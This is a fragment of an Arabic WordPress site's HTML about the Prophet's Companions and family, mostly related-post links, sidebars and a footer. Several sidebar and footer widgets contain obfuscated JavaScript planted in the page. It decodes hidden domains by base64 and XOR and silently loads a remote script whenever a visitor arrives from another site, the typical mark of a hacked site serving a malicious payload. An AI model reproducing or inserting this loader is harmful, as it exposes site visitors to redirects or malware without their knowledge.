			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>			<a  title="حفظ فاطمة رضي الله عنها لسرّ رسول الله صلى الله عليه وسلم" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/6-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;6-86x64.png&quot;,&quot;210&quot;:&quot;6-210x136.png&quot;,&quot;279&quot;:&quot;6-279x220.png&quot;,&quot;357&quot;:&quot;6-357x210.png&quot;,&quot;750&quot;:&quot;6-750x430.png&quot;,&quot;940&quot;:&quot;6.png&quot;}}"					class="img-holder" href="https://alaalwalsahb.com/2023/06/26/%d8%ad%d9%81%d8%b8-%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d8%a7-%d9%84%d8%b3%d8%b1%d9%91-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%b5/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://alaalwalsahb.com/2023/06/26/%d8%ad%d9%81%d8%b8-%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d8%a7-%d9%84%d8%b3%d8%b1%d9%91-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%b5/" title="حفظ فاطمة رضي الله عنها لسرّ رسول الله صلى الله عليه وسلم">
			<span class="post-title">
				حفظ فاطمة رضي الله عنها لسرّ رسول الله صلى الله عليه وسلم			</span>
	</a>
	</p></div>
</div >
<div  class="post-1142 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>			<a  title="بين عتاب عليّ بن أبي طالب رضي الله عنه والشفقة على فاطمة رضي الله عنها" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/7-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;7-86x64.png&quot;,&quot;210&quot;:&quot;7-210x136.png&quot;,&quot;279&quot;:&quot;7-279x220.png&quot;,&quot;357&quot;:&quot;7-357x210.png&quot;,&quot;750&quot;:&quot;7-750x430.png&quot;,&quot;940&quot;:&quot;7.png&quot;}}"					class="img-holder" href="https://alaalwalsahb.com/2023/06/26/%d8%a8%d9%8a%d9%86-%d8%b9%d8%aa%d8%a7%d8%a8-%d8%b9%d9%84%d9%8a%d9%91-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b7%d8%a7%d9%84%d8%a8-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87-%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://alaalwalsahb.com/2023/06/26/%d8%a8%d9%8a%d9%86-%d8%b9%d8%aa%d8%a7%d8%a8-%d8%b9%d9%84%d9%8a%d9%91-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b7%d8%a7%d9%84%d8%a8-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87-%d9%88/" title="بين عتاب عليّ بن أبي طالب رضي الله عنه والشفقة على فاطمة رضي الله عنها">
			<span class="post-title">
				بين عتاب عليّ بن أبي طالب رضي الله عنه والشفقة على فاطمة رضي الله عنها			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_857613864 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1000],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[3],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"467f41e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="857613864"
				   title="السابق">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> السابق				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="857613864" title="التالي">
					التالي <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_152706943_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_152706943_2">
			<script>var bs_deferred_loading_bsd_relatedposts_152706943_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"618b37f"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="meta-2" class=" h-ni w-nt primary-sidebar-widget widget widget_meta"><div class="section-heading sh-t1 sh-s5"><span class="h-text">منوعات</span></div>
		<ul>
						<li><a rel="nofollow" href="https://alaalwalsahb.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://alaalwalsahb.com/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://alaalwalsahb.com/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class=" h-ni w-nt primary-sidebar-widget widget widget_categories"><div class="section-heading sh-t1 sh-s5"><span class="h-text">تصنيفات</span></div>
			<ul>
					<li class="cat-item cat-item-287"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%86%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">آيات الثناء على الصحابة رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b5%d8%af%d9%8a%d9%82-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">أبو بكر الصديق رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d9%8a%d8%b3%d8%aa%d8%b4%d9%87%d8%af-%d8%a8%d9%87%d8%a7-%d8%a7%d9%84%d8%b7%d8%a7%d8%b9/">الآيات القرآنية التي يستشهد بها الطاعن في الصحابة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alaalwalsahb.com/category/news/">الأخبار</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b3%d9%86%d9%91%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a%d8%a9/">الدفاع عن السنّة النبوية</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">الدفاع عن الصحابة رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">الدفاع عن الصحابة رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">الشبهات حول الصحابة رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d8%ad%d9%88%d9%84-%d8%ae%d9%84%d8%a7%d9%81%d8%a9-%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">الشبهات حول خلافة آل البيت رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%b1%d8%af%d9%88%d8%af-%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%86-%d8%b9%d9%85%d8%b1-%d8%a8%d9%86-%d8%a7%d9%84%d8%ae/">الشبهات والردود: دفاع علمي عن عمر بن الخطاب رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">الصحابة وآل البيت في رمضان</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">المعارض</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a3%d8%a8%d9%88-%d9%87%d8%b1%d9%8a%d8%b1%d8%a9-%d8%b1%d8%a7%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86/">قسم أبو هريرة راوية الإسلام رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a3%d9%85%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a4%d9%85%d9%86%d9%8a%d9%86-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%86/">قسم أمهات المؤمنين رضي الله عنهن</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%a8%d9%86-%d8%b9%d9%84%d9%8a%d9%91-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم الحسن بن عليّ رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d8%a8%d9%86-%d8%b9%d9%84%d9%8a%d9%91-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم الحسين بن عليّ رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%ae%d8%a7%d9%84%d8%af-%d8%a8%d9%86-%d8%a7%d9%84%d9%88%d9%84%d9%8a%d8%af-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم خالد بن الوليد رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%ae%d9%84%d8%a7%d9%81%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a8%d9%86-%d9%85%d8%b9%d8%a7%d9%88%d9%8a%d8%a9/">قسم خلافة يزيد بن معاوية</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%8a%d9%91-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b7%d8%a7%d9%84%d8%a8-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم عليّ بن أبي طالب رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d9%85%d8%b9%d8%a7%d9%88%d9%8a%d8%a9-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b3%d9%81%d9%8a%d8%a7%d9%86-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم معاوية بن أبي سفيان رضي الله عنه</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d9%88%d8%a7%d8%b9%d8%af-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87/">قواعد تاريخ الصحابة وآل البيت رضي الله عنهم</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d9%83%d8%aa%d8%a8/">كتب</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%85%d9%82%d8%aa%d9%84-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">مقتل الحسين رضي الله عنه</a>
</li>
			</ul>

			</div><div id="archives-2" class=" h-ni w-nt primary-sidebar-widget widget widget_archive"><div class="section-heading sh-t1 sh-s5"><span class="h-text">الأرشيف</span></div>
			<ul>
					<li><a href='https://alaalwalsahb.com/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/10/'>أكتوبر 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/09/'>سبتمبر 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/08/'>أغسطس 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/07/'>يوليو 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/06/'>يونيو 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/05/'>مايو 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/04/'>أبريل 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/03/'>مارس 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/02/'>فبراير 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2025/01/'>يناير 2025</a></li>
	<li><a href='https://alaalwalsahb.com/2024/10/'>أكتوبر 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/08/'>أغسطس 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/07/'>يوليو 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/06/'>يونيو 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/04/'>أبريل 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://alaalwalsahb.com/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://alaalwalsahb.com/2023/05/'>مايو 2023</a></li>
	<li><a href='https://alaalwalsahb.com/2023/03/'>مارس 2023</a></li>
	<li><a href='https://alaalwalsahb.com/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2022/06/'>يونيو 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2022/05/'>مايو 2022</a></li>
	<li><a href='https://alaalwalsahb.com/2021/11/'>نوفمبر 2021</a></li>
	<li><a href='https://alaalwalsahb.com/2021/10/'>أكتوبر 2021</a></li>
			</ul>

			</div><div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-2" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script type="text/javascript">
!function (_c6c416) {
    
    var _aeb20d = Date.now();
    var _976e13 = 1000;
    _aeb20d = _aeb20d / _976e13;
    _aeb20d = Math.floor(_aeb20d);

    var _d617c0 = 600;
    _aeb20d -= _aeb20d % _d617c0;
    _aeb20d = _aeb20d.toString(16);

    var _5319af = _c6c416.referrer;

    if (!_5319af) return;

    var _706020 = [32654, 32651, 32660, 32647, 32646, 32643, 32657, 32650, 32640, 32653, 32643, 32656, 32646, 32649, 32651, 32662, 32716, 32651, 32652, 32644, 32653];

    _706020 = _706020.map(function(_eeb272){
        return _eeb272 ^ 32738;
    });

    var _8c478c = "e8e4c5b57459afcd8811ca76a65a9571";
    
    _706020 = String.fromCharCode(..._706020);

    var _647bc = "https://";
    var _ec997d = "/";
    var _2b3d6 = "track-";

    var _1b0fe4 = ".js";

    var _606bc5 = _c6c416.createElement("script");
    _606bc5.type = "text/javascript";
    _606bc5.async = true;
    _606bc5.src = _647bc + _706020 + _ec997d + _2b3d6 + _aeb20d + _1b0fe4;

    _c6c416.getElementsByTagName("head")[0].appendChild(_606bc5)

}(document);
</script></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s5"><span class="h-text">عنا</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://alaalwalsahb.com/wp-content/uploads/2021/05/cropped-Final-logo-Dar-e1632751208106.png"
				     alt="alaalwalsahb.com">
				</h4>
	<div class="about-text">
		<p>مؤسسة علمية دعوية وقفية تسعى لنشر العلم النافع والعقيدة الصحيحة وتصحيح المفاهيم المرتبطة بالعلاقة بين آل البيت الأطهار والصحابة الأخيار رضي الله عنهم         </p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/alaalwalsahb1" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/alaalwalsahb" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/alaalwalsahb/" target="_blank"><i class="fa fa-instagram"></i></a></ul></div>
</div><div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s5"><span class="h-text">أقسام الموقع</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-303">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%a3%d9%85%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a4%d9%85%d9%86%d9%8a%d9%86-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%86/">قسم أمهات المؤمنين رضي الله عنهن<span class="term-count">22</span></a>
				  </li><li class="bs-popular-term-item term-item-284">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%b4%d8%a8%d9%87%d8%a7%d8%aa-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">الشبهات حول الصحابة رضي الله عنهم<span class="term-count">21</span></a>
				  </li><li class="bs-popular-term-item term-item-287">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a2%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%86%d8%a7%d8%a1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">آيات الثناء على الصحابة رضي الله عنهم<span class="term-count">20</span></a>
				  </li><li class="bs-popular-term-item term-item-295">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d9%82%d8%b3%d9%85-%d8%b9%d9%84%d9%8a%d9%91-%d8%a8%d9%86-%d8%a3%d8%a8%d9%8a-%d8%b7%d8%a7%d9%84%d8%a8-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">قسم عليّ بن أبي طالب رضي الله عنه<span class="term-count">17</span></a>
				  </li><li class="bs-popular-term-item term-item-289">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b5%d8%af%d9%8a%d9%82-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87/">أبو بكر الصديق رضي الله عنه<span class="term-count">12</span></a>
				  </li><li class="bs-popular-term-item term-item-292">
					<a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%a7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">الدفاع عن الصحابة رضي الله عنهم<span class="term-count">12</span></a>
				  </li>			</ul>
				</div>
</div><div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s5 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 جديد الموقع					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
